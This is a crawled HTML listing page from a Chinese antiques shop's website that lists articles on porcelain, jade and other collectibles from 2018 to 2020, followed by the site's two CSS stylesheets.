

--- FILE ---
content_type: text/html
request_url: http://www.lnjsww.com/catalog.asp?classid=3
body_size: 3963
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<script language="javascript">
function MM_jumpMenu(targ,selObj,restore){ 
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</script>
<title>大家谈 _玖珅文物</title>
<meta name="keywords" content="玖珅文物,玖珅文物商店,中国书画,瓷器,玉器,杂项" />
<meta name="description" content="文物购销，旧工艺品、文房、字画、铜器造像、钱币、木器等零售，文化艺术品投资、文化艺术品交流活动策划，企业形象策划，展览展示服务，文物征集等，展示和传播中国传统文化，促进辽宁文化建设。" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="Public/Style/sub.css" rel="stylesheet" type="text/css" />
<link href="Public/Style/style.css" rel="stylesheet" type="text/css" media="screen" />
<link rel="icon" href="favicon.ico" />
<link rel="shortcut icon" href="favicon.ico" />
<script src="Public/Style/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="Public/Style/iebannershow.js"></script>
<script type="text/javascript" src="Public/Style/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="Public/Style/index.js"></script>
<script type="text/javascript" src="Public/Style/fadein.js"></script>
<style type="text/css">

.maincontent {
    width: 980px;
    margin: 0 auto;
    position: relative;
    min-height: 600px;
    height: auto;
    overflow: hidden;
}
.mc-hbg {
    height: auto;
    width: 228px;
    position: relative;
}
.mc-hbg {
    height: auto;
    width: 228px;
    position: relative;
}
.fltlft {
    float: left;
}
.mc-hbg2 {
    /*background: #fcf7f1 url(images/c-h.png) no-repeat;*/
    min-height: 600px;
    height: auto;
    width: 738px;
    margin: 0 auto;
    margin-left: 5px;
}
.space {
    background: url(images/space.png) no-repeat;
    height: 1px;
    width: 100%;
	}
.tlk a{ font-size:14px;}
.tlk a:hover{ color:#ad5805;}	
.item{ text-align:left;}
.fanye{padding:15px; text-align:center; margin:4px; color:#fff; font-size:14px; height:18px;}
.fanye span.current{padding:5px 9px 5px 9px; background:#b79164;  color:#fbfafa; margin-right:3px; font-weight:bold;}
.fanye a{padding:5px 9px 5px 9px; color:#fff; text-decoration:none; margin-right:4px; background:#888;}

</style>
</head>
<body>
<div class="container">
	<div class="header">
  	<div class="top">
        <div class="flash">
        	<img src="banner/01.jpg"/>
        	<img src="banner/02.jpg"/>
		</div>
        <div class="logo">
        </div>
        <div class="menu">
		<ul id="jsddm">
		   <li><a href="./">首页</a></li>
		   <li><a href="catalog.asp?classid=1">商店概况</a></li>
		   <li><a href="catalog.asp?classid=2">藏品赏析</a></li>
		   <li><a href="catalog.asp?classid=3">大家谈</a></li>
		   <li><a href="catalog.asp?classid=4">纵览天下</a></li>
		   <li><a href="msg.asp">咨询交流</a></li>
		   <li><a href="catalog.asp?classid=7">联系我们</a></li>
		   <!--
		   <li><a href="/index.php/Jingpin.html">店藏精品</a></li>
		   <li><a href="/index.php/Msg.html">咨询交流</a></li>
		   <li><a href="/index.php/Xinxi.html">信息公开</a></li>
		   -->
		</ul>
        </div> 
    </div>
  </div>
  <div class="maincontent">
	     <div class="mc-hbg fltlft">
		 	<img src="Public/Style/images/dcjp.png" /><div class="submenu">	<div class="item"><a href="catalog.asp?classid=8">书画</a></div>	<div class="item"><a href="catalog.asp?classid=9">瓷器</a></div>	<div class="item"><a href="catalog.asp?classid=10">玉器</a></div>	<div class="item"><a href="catalog.asp?classid=11">杂项</a></div>	<div class="item"><a href="catalog.asp?classid=12">佛像 </a></div></div>
			
	     </div>
	     <div class="mc-hbg2 fltlft">
	     	<div class="head">
	     		<div class="h5 fltlft">大家谈 </div>
	     		<div style="float:right;">
	     			<a href="./" >首页</a>
	     			&gt;
			     	<a href="catalog.asp?classid=3">大家谈 </a>
			     </div>
			     <br clear="all">
	     	</div>
     	   <div class="content">
			
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=264">最是下山猛虎威镇宅避邪寓意深</a></td>
			<td width="16%"> 2020/4/30</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=261">说说精品古瓷的不忘&quot;初新&quot;</a></td>
			<td width="16%"> 2020/3/3</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=260">解读道光&quot;破衣&quot;捧&quot;金碗&quot;</a></td>
			<td width="16%"> 2019/8/3</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=259">无际蓝天恣意剪 裁得素雅阿娇衫</a></td>
			<td width="16%"> 2019/7/19</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=257">飞鸿一眼惊魂 通览白釉千年</a></td>
			<td width="16%"> 2019/6/28</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=256">又闻&quot;珊瑚树红春常在&quot;</a></td>
			<td width="16%"> 2019/6/8</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=255">宫廷&quot;秘釉&quot;探秘</a></td>
			<td width="16%"> 2019/5/28</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=135">一方顶三圆 六层显异彩</a></td>
			<td width="16%"> 2019/3/1</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=134">小&quot;香插&quot;藏大妙境</a></td>
			<td width="16%"> 2019/2/16</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=133">从&quot;丑小鸭&quot;到&quot;白天鹅&quot;</a></td>
			<td width="16%"> 2019/1/31</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=132">读懂六个字 相识一知己</a></td>
			<td width="16%"> 2019/1/12</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=118">共同&quot;把脉&quot;龙泉青瓷</a></td>
			<td width="16%"> 2018/8/20</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=117">古瓷收藏中最为神秘的&quot;传世哥窑&quot;</a></td>
			<td width="16%"> 2018/8/7</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=116">&quot;官窑仿&quot;中的血脉相通</a></td>
			<td width="16%"> 2018/7/22</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=115">揭开蒙在&quot;军持&quot;头上的面纱</a></td>
			<td width="16%"> 2018/7/14</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=114">小水盂藏大洞天</a></td>
			<td width="16%"> 2018/7/7</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=113">品鉴成化瓷缘何一领古瓷风骚</a></td>
			<td width="16%"> 2018/6/30</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=112">&quot;素三彩&quot;绝非&quot;三&quot;彩</a></td>
			<td width="16%"> 2018/6/23</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=110">在古瓷的&quot;！&quot;中&quot;？&quot;</a></td>
			<td width="16%"> 2018/6/16</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		  <tr>
			<td width="2%" height="30" align="center">·</td>
			<td width="82%" class="tlk"><a href="page.asp?id=103">评说柠檬黄地凸雕苍龙教子图纹长颈瓶</a></td>
			<td width="16%"> 2018/5/21</td>
		  </tr>
		</table>
		<div class="space"></div>
		
		<div style="clear:both;"></div>
		<div class="fanye"><span class="current">1</span><A HREF=/catalog.asp?Page=2&classid=3>2</A><a href='/catalog.asp?Page=2&classid=3'>下一页</a><a href='/catalog.asp?Page=2&classid=3'>&gt;</a></div>
		

			 </div>
	  	  </div>
	</div>
    <div class="bottombg"></div>
<div class="footer">
<table width="100%" height="17" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="33%">&nbsp;</td>
<td width="29%">玖珅文物 版权所有  &nbsp;<br/>
	技术支持:沈阳同创时代科技有限公司</td>
<td width="38%" align="left"><table width="223" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><img src="images/wx.jpg" width="100" height="100" /></td>
    <td align="center"><img src="images/wx_gzzh.jpg" width="100" height="100" /></td>
  </tr>
  <tr>
    <td align="center">微信号</td>
    <td align="center">微信公众号</td>
  </tr>
</table></td>
</tr>
</table>
<br/>
</div>

	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.lnjsww.com/Public/Style/sub.css
body_size: 2350
content:
body {font-family: "微软雅黑";font-family: "Microsoft YaHei" ! important; font-size:12px;background: #fff;margin: 0 auto;padding: 0;color: #000;background:url("images/footer.jpg")/*tpa=http://www.szantique.com/Public/Style/images/footer.jpg*/ repeat;}
ul, ol, dl {padding: 0;margin: 0;}
a img {border: none;}
a:link {color: #42413C;text-decoration: none;}
a:visited {color: #6E6C64;text-decoration: none;}
a:hover, a:active, a:focus {text-decoration: none;}
.container {width:1020px;margin: 0 auto;position:relative;height:auto;background:url("images/cgb.png")/*tpa=http://www.szantique.com/Public/Style/images/cgb.png*/ repeat-y;}
.maincontent {width:980px;margin: 0 auto;position:relative;min-height: 600px;height: auto;overflow:hidden;}
.footer {width:1020px;height:100px; padding-top:15px;text-align:center;clear: both;background:url("images/footer.jpg")/*tpa=http://www.szantique.com/Public/Style/images/footer.jpg*/ repeat-y;}
.bottombg{width:1020px;height:43px;background:url("images/footer.png")/*tpa=http://www.szantique.com/Public/Style/images/footer.png*/ no-repeat;}
.logo{position:absolute;top:0;margin: 0 auto;width:999px;height:245px;z-index:99999;background:url("images/sublogo.png")/*tpa=http://www.szantique.com/Public/Style/images/sublogo.png*/ no-repeat;}
.flash{position:absolute;top:0;margin: 0 auto;width:999px;height:240px;}
.flash img{width:999px;	height:240px;}
.menu {position:absolute;bottom:10px;height: 35px;width: 999px;padding-top: 14px;margin: 0 auto;text-align:center;clear:both;z-index:100000;font-size:16px;font-weight:300;background:url("images/menubg.png")/*tpa=http://www.szantique.com/Public/Style/images/menubg.png*/ no-repeat;}

ul#jsddm {margin: 0 auto;text-align:center;padding-left:30px;}
#jsddm li {float: left;list-style: none;}
#jsddm li a {
	display: block;
	text-decoration: none;
	width: 99px;
	color: #fff;
	white-space: nowrap;
}
#jsddm li.fli a {
	width:99px;
}
ul#lis01 li{clear:both;}

.fltrt {float: right;}
.fltlft {float: left;}
.clearfloat {clear:both;height:0;font-size: 1px;line-height: 0px;}

.mc-hbg{height:auto;width:228px;position: relative;}
.mc-hbg .submenu{position: absolute;left:30px;top:30px;}
.mc-hbg .submenu .item{ background:url("images/smbg.png")/*tpa=http://www.szantique.com/Public/Style/images/smbg.png*/ no-repeat;height:29px;width:139px;font-size:14px;font-weight: 300;
padding: 5px 0 0 30px;}

.mc-hbg{height:auto;width:228px;position: relative;}
.mc-hbg .submenu-3{position: absolute;left:30px;top:30px;}
.mc-hbg .submenu-3 .item{background:url("images/smbg.png")/*tpa=http://www.szantique.com/Public/Style/images/smbg.png*/ no-repeat;height:29px;width:139px;font-size:14px;font-weight: 300;
padding: 5px 0 0 30px;}
.mc-hbg .submenu-3 .item-3{margin-left:30px;background:url("images/smbg.png")/*tpa=http://www.szantique.com/Public/Style/images/smbg.png*/ no-repeat;height:29px;width:109px;font-size:14px;font-weight: 300;
padding: 5px 0 0 30px;}
.mc-hbg .submenu-3 a{}
.mc-hbg2{background:#fcf7f1 url("images/c-h.png")/*tpa=http://www.szantique.com/Public/Style/images/c-h.png*/ no-repeat;min-height: 600px;height: auto;width:738px;margin:0 auto;margin-left:5px;}
.mc-hbg2 .head{width:708px;padding: 10px 15px 0 15px;}
.mc-hbg2 .h5{font-weight: bold;font-size: 13px;}
.mc-hbg2 .content{width:708px;padding: 20px;line-height: 24px;}
.mc-hbg2 .item{width:667px;}
.mc-hbg2 .item .imageWapper{width:140px;height:148px;padding:14px 17px 0 17px;background:url("images/newswapper.jpg")/*tpa=http://www.szantique.com/Public/Style/images/newswapper.jpg*/ no-repeat;}
.mc-hbg2 .item .detail{width: 470px;height:162px;padding: 20px 0 0 10px;}
.mc-hbg2 .item .space{background:url("images/space.png")/*tpa=http://www.szantique.com/Public/Style/images/space.png*/ no-repeat;height: 1px;width: 667px;}
.mc-hbg2 .item .detail .title{font-size: 14px;font-weight: bold;color:#000000;}
.mc-hbg2 .item .detail .title a{font-size: 14px;font-weight: bold;color:#000000;}

.mc-hbg2 .item .imageWapper table{max-width:136px;height:130px;margin:0 auto;padding:0;border:none;}
.mc-hbg2 .item .imageWapper table tr{max-width:136px;height:130px;margin: 0;padding: 0;border: none;}
.mc-hbg2 .item .imageWapper table td{max-width:136px;height:130px;margin: 0 auto;padding: 0;border: none;}
.mc-hbg2 .item .imageWapper img{max-width:136px;max-height:130px;margin: 0 auto;}
.item table td{padding-right: 10px;}
.item table.four td{width: 140px;text-align:left;}
.mc-hbg2 .item .detail table td.h{width:50px;font-size: 13px;font-weight: bold;padding-right:0;}
.picCon {width:160px;height:175px;margin:0 16px 20px 0;text-align: center;}
.picCon .imageWapper{width:130px;height:130px;padding:13px 15px;background:url("images/imageWapper2.png")/*tpa=http://www.szantique.com/Public/Style/images/imageWapper2.png*/ no-repeat;vertical-align: middle;}
/***
.picCon .imageWapper{width:124px;height:129px;padding:15px 18px;background:url(images/imageWapper2.png) no-repeat;vertical-align: middle;}
***/
.picCon .imageWapper table{max-width:120px;height:120px;margin:0 auto;padding:0;border:none;table-layout:fixed;}
.picCon .imageWapper table tr{max-width:120px;height:120px;margin: 0;padding: 0;border: none;}
.picCon .imageWapper table td{max-width:120px;height:120px;margin: 0;padding: 0;border: none;}
.picCon .imageWapper img{max-width:120px;max-height:119px;text-align: center;}
.picCon a{margin: 0 auto;line-height: 16px;}

.newspic{margin:60px 0 0 12px;width:300px;}
.newspic .fltrt{width:190px;height: 120px;}
.newc{text-indent:24px;overflow: hidden;line-height:20px;height:100px; }
.newspic ul { width:300px;margin-left: 10px;}
.newspic ul li{ list-style:none; clear:both;line-height:24px;}

.copyright {
	text-align: right;
	height: 50px;
	width: 948px;
	padding-top:6px;
	color:#999;
}
.search{
	float:right;width:420px;
	height:20px;
	margin-top:50px;
}
.searchbar {
	background-image: url("images/s_03.jpg")/*tpa=http://www.szantique.com/Public/Style/images/s_03.jpg*/;
	background-repeat: no-repeat;
	height:19px;
	width:191px;
	padding-left: 2px;
	padding-top: 2px;
	margin-top:3px;
	float:left;
}
.sbtn {
	background: url("images/s_04.jpg")/*tpa=http://www.szantique.com/Public/Style/images/s_04.jpg*/ no-repeat;
	height: 19px;
	width: 27px;
	border: none;
	float:left;
	cursor:pointer;
}
.stext {
	width: 193px;
	height:13px;
	border:none;
	*border:0;
}

.title{
	font-weight:bold;
	line-height:24px;
}

.zxtitle{background: #ccc;width:100%;height:26px;text-align: center;font-size: 16px;padding-top:4px;font-weight: bold;}
.zxpic{text-align: center;}
.zxsubtitle{text-align:right;width:100%;padding-right:20px;}
/*CSS viciao style pagination*/
div.page {margin: 20px auto;background:url("images/pager.png")/*tpa=http://www.szantique.com/Public/Style/images/pager.png*/ no-repeat; width: 685px;height: 26px;padding:2px 7px 0 10px;}
div.page a {padding:2px 5px;color: #000;margin-right: 2px;border: #f2e5d3 1px solid; text-decoration: none}
div.page a:hover {border-right: #dfb688 1px solid; padding-right: 5px; border-top: #dfb688 1px solid; padding-left: 5px; padding-bottom: 2px; border-left: #dfb688 1px solid; margin-right: 2px; padding-top: 2px; border-bottom: #dfb688 1px solid}
div.page a:active {border: #f2e5d3 1px solid; padding:2px 5px;}	
div.page span.current {border: #e89954 1px solid; padding:2px 5px;font-weight: bold; color: #000;margin-right: 2px; background-color: #ffca7d;}
div.page span.disabled {border: #ccc 1px solid; padding:2px 5px;color: #ccc; margin-right: 2px; }
/*CSS viciao style pagination*/

--- FILE ---
content_type: text/css
request_url: http://www.lnjsww.com/Public/Style/style.css
body_size: 3470
content:
body {font-family: "微软雅黑";font-family: "Microsoft YaHei" ! important; font-size:12px;background: #fff;margin: 0 auto;padding: 0;color: #000;background:url("images/footer.jpg") repeat;}
ul, ol, dl {padding: 0;margin: 0;
	/****
	font-family:"宋体";
	font-family:"SimSun" ! important; 
	****/
}
a img {border: none;}
a:link {color: #42413C;text-decoration: none;}
a:visited {color: #6E6C64;text-decoration: none;}
a:hover, a:active, a:focus {text-decoration: none;}
.header {width:1020px;height:324px;position:relative;margin: 0 auto;}
.top{width:1000px;height:324px;position:relative;margin: 0 auto;}
.container {width:1020px;margin: 0 auto;position:relative;height:auto;background: #fff;background:url("images/cgb.png")/*tpa=http://www.szantique.com/Public/Style/images/cgb.png*/ repeat;}
.maincontent {width:980px;margin: 0 auto;position:relative;}
.footer {width:1020px;height:100px;padding-top:15px;text-align:center;clear: both;background:url("images/footer.jpg")/*tpa=http://www.szantique.com/Public/Style/images/footer.jpg*/ repeat-y;}
.bottombg{width:1020px;height:43px;background:url("images/footer.png")/*tpa=http://www.szantique.com/Public/Style/images/footer.png*/ no-repeat;}
.linkimage{position:absolute;bottom:2px; left:1px;}
.r-playerdiv{background:url("images/player.png")/*tpa=http://www.szantique.com/Public/Style/images/player.png*/ no-repeat;width:195px;height:156px;}
.r-pjdiv{background:url("images/piaojia.png")/*tpa=http://www.szantique.com/Public/Style/images/piaojia.png*/ no-repeat;width:175px;height:130px;padding:43px 0 0 20px;}
.r-pjdiv .r-pj{height:62px;line-height:18px;}
.r-contactdiv{background:url("images/contact.png")/*tpa=http://www.szantique.com/Public/Style/images/contact.png*/ no-repeat;width:175px;height:74px;padding:40px 0 0 20px;line-height:18px;}
.fltrt { float: right;}
.fltlft { 	float: left;}
.clearfloat {clear:both;height:0;font-size: 1px;line-height: 0px;}
.menu {position:absolute;bottom:10px;height: 35px;width: 999px;padding-top: 14px;margin: 0 auto;text-align:center;clear:both;z-index:100000;font-size:16px;font-weight:300;background:url("images/menubg.png")/*tpa=http://www.szantique.com/Public/Style/images/menubg.png*/ no-repeat;}

ul#jsddm {margin: 0 auto;text-align:center;padding-left:130px;}
#jsddm li {float: left;list-style: none;}
#jsddm li a {
	display: block;
	text-decoration: none;
	width: 110px;
	color: #ad5805;
	white-space: nowrap;
}
#jsddm li a:hover{ color:#5a2f04;}
#jsddm li.fli a {
	width:99px;
}

.mc-hbg{
	border:1px solid #f6ede1;
	height:113px;
	width:980px;margin: 0 auto;
	text-align:center;
}
.fleft{float:left;}
.info{border-right:1px solid #f6ede1;height:100px; padding-top:13px;}
.info1{width:270px;text-align: left;padding-left: 10px;}
.info2{width:270px;text-align: left;padding-left: 10px;}
.info3{width:260px;border-right:0;text-align:left;padding-left:10px;padding-top:10px;}
.info ul li{ list-style:none; clear:both;line-height:22px;}
/***
input:text{border:1px solid #f6ede1;}
***/
.info3 .labelbar {
	height:22px;
	width:273px;
}
.info3 .searchbar {
	background-image: url("images/textbg.png")/*tpa=http://www.szantique.com/Public/Style/images/textbg.png*/;
	background-repeat: no-repeat;
	height:26px;
	width:273px;
}
.info3 .sbtn {
	background: url("images/submit.png")/*tpa=http://www.szantique.com/Public/Style/images/submit.png*/ no-repeat;
	height: 22px;
	width: 60px;
	border: none;
	cursor:pointer;margin-left: 5px;
}
.info3 .selectbar{
	width:273px;height: 22px;margin-bottom: 3px;
}
.info3 .sselect {
	font-size:12px;
	width:154px;
	float: left;
	/****
	font-size:12px;
	width:154px;
	height:25px;
  	display: inline;
	margin: -2px;padding: 0px;float: left;
	****/
}
.info3 .stext {
	font-size:12px;
	width: 260px;
	height:14px;
	border:none;
	*border:0;
}
#keyword{width:260px;overflow: hidden;height: 20px;}
.mc-hbg2{
	height:242px;
	width:980px;
	margin: 0 auto;
	margin-top:5px;
}
/****滚动图片*********/
.gallery{width:310px;height:228px;margin-top:4px;background:url("images/img.png") no-repeat;padding: 6px;overflow: hidden;}
#imageshow {width:305px;height:224px;position: relative; margin-left:2px;margin-top:1px;}
#imageshow img {width:305px;height:224px;border:none;position: absolute;}
.td_f a img {padding:0;margin: 0px;}
.num {
	position: absolute;
	width: 90px;
	float: right;
	bottom: 5px;
	right:5px
}
.num li {
	text-align: center;
	line-height: 15px;
	list-style-type: none;
	margin: 1px;
	width: 15px;
	font-family: Arial;
	background: url("images/flashbutton.gif")/*tpa=http://www.szantique.com/Public/Style/images/flashbutton.gif*/ no-repeat -15px 0px;
	float: left;
	height: 15px;
	color: #86a2b8;
	font-size: 12px;
	cursor: pointer
}
.num li.on {
	line-height: 15px;
	width: 15px;
	background: url("images/flashbutton.gif") no-repeat;
	height: 15px;
	color: #ffffff
}

.jsNav {
	POSITION: absolute; BOTTOM: 5px; FONT-FAMILY: Arial, Helvetica, sans-serif; HEIGHT: 20px; RIGHT: 5px; FONT-WEIGHT: bold;text-align: right;
}
.jsNav a {
	TEXT-ALIGN: center; width: 15px;height:15px; FLOAT: left; VERTICAL-ALIGN: middle;margin: 1px;background: #fff;
}
.prevBtn {
	display: block;HEIGHT: 15px;background: #fff;
}
.nextBtn {
	display: block;HEIGHT: 15px;background: #fff;
}
.jsNav a.imgSelected {
	display: block;background: #f2e5d3;
}
/****滚动图片******* white-space:nowarp;width:115px;overflow: hidden;background: blue; **/
.dtai{margin-left:22px;width:375px;background:url("images/dtai.png") no-repeat; position:relative;}
.lp{width:256px;padding-top:5px;background:url("images/dtai1.png") no-repeat;}
.lpctxt{ line-height:22px;}
.maininfo{margin:55px 20px 0 0;}
.maininfo .more{position:absolute;right:20px;top:20px;}
.mc-hbg3{border:1px solid #f6ede1;height:126px;width:965px;margin-top:5px;padding:5px;text-align:center;}

.mc-hbg4{width:980px;height:270px;margin: 0 auto;margin-top:5px;}
.mc-hbg4 div.fltlft{width:320px;height:270px;}
.mc-hbg4 .sc{background:url("images/sc.jpg") no-repeat;; position:relative;}
.mc-hbg4 .zy{background:url("images/zy.jpg") no-repeat;	margin:0 8px 0 8px;; position:relative;}
.mc-hbg4 .zx{width:320px;height: 270px;background:url("images/zx.jpg") no-repeat;; position:relative;}
.mc-hbg4 .zx .con{margin: 60px 0 0 0;width:290px;height:130px;}
.mc-hbg4 .zx .btncon{margin:10px 0 0 0;width:200px;height:30px;}
.mc-hbg4 .zx .btncon a{margin:0 0 0 26px;}
.mc-hbg4 .zx li {list-style: none;line-height:24px;}

.mc-hbg5{width:980px;height:190px;margin-top:5px;}
.mc-hbg5 .yq{width:221px;height:190px;background:url("images/yq.jpg") no-repeat;}
.mc-hbg5 .yq .linkbgbar{margin:58px 0 0 14px; width:196px;height: 100px;overflow: hidden;}
.mc-hbg5 .yq .linkbg{width:190px; height: 19px;padding:3px 0 0 6px; background:url("images/linkbg.jpg")/*tpa=http://www.szantique.com/Public/Style/images/linkbg.jpg*/ no-repeat;margin: 0 0 4px 0;}
.mc-hbg5 .dc{width:744px;height:184px;border-left:3px solid #f6ede1;border-right:3px solid #f6ede1; margin:4px 0 0 5px;background:url("images/co.jpg")/*tpa=http://www.szantique.com/Public/Style/images/co.jpg*/ repeat-x;; position:relative;}
.mc-hbg5 .dc .title{margin-left:15px; background:url("images/dc.jpg")/*tpa=http://www.szantique.com/Public/Style/images/dc.jpg*/ no-repeat;width:700px;height:44px;}
.mc-hbg5 .dcCon{margin-left:25px;width:690px;height:130px;overflow: hidden;}
.mc-hbg5 .dcCon .m{width:3000px;}
.mc-hbg5 .dcCon .picCon{width:115px;height:130px;text-align:center;float: left;}
.mc-hbg5 .dcCon a{margin:0 auto;}
.mc-hbg5 .dcCon a.text{white-space:nowarp;width:115px;height:15px; overflow: hidden;display: block;}
.mc-hbg5 .dcCon table{width:102px;height:102px;margin:0 auto;padding:0;table-layout:fixed;}
.mc-hbg5 .dcCon table tr{margin: 0;padding: 0;border: none;width:102px;height:102px;}
.mc-hbg5 .dcCon table td{width:102px;height:102px;margin: 0;padding: 0;border: none;}
.mc-hbg5 .dcCon img{max-width:102px;max-height:102px;margin: 0;padding: 0;border: none;}
.mc-hbg5 .dcCon .picInside{ border:#f2e5d3 1px solid;width:102px;height:102px;}
/**f2e5d3*/

.logo{position:absolute;top:0;margin:0 auto;width:999px;height:300px;z-index:99999;background:url("images/logo.png")/*tpa=http://www.szantique.com/Public/Style/images/logo.png*/ repeat-y;}
.flash{position:absolute;top:0;margin:0 auto;width:999px;height:300px;overflow: hidden;}
.flash img{width:999px;height:300px;}

